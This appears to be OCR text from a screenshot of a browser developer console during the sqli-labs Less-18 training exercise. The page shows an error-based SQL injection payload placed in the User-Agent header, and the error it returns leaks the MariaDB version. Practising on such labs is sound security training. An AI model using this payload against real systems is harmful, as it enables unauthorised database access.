 192.168.80.225/sqli-labs/Less-18/
thuctap Web
Welcome Dhakkan
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
S Don File C... T T... S 0 ms
Headers Cookies Params Response Timings Stack Trace
Preview
2 ... /sqli-labs/... do... ht 1.... 1. 28 ms
4 .. favicon.ico img ht ca... 20
2 ... /sqli-labs/... do... ht 2.... 1. 30 ms
2 ... /sqli-labs/... do... ht 1.... 1.
2 ... /sqli-labs/... do... ht 1.... 1.
2 ... /sqli-labs/... do... ht 1.... 1.
2 ... /sqli-labs/... do... ht 2.... 1.
2 ... /sqli-labs/... do... ht 2.... 1.
2 ... /sqli-labs/... do... ht 1.... 1.
2 ... /sqli-labs/... do... ht 1.... 1.
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.80.1
Your User Agent is: ','192.168.80.1','Dhakkan' or (SELECT 0 FROM (SELECT count(*), CONCAT((select @@version), 0x3a,
FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y)) -- '
Duplicate entry '5.5.60-MariaDB:1' for key 'group_key'
10 requests 15.58 KB / 17.50 KB transferred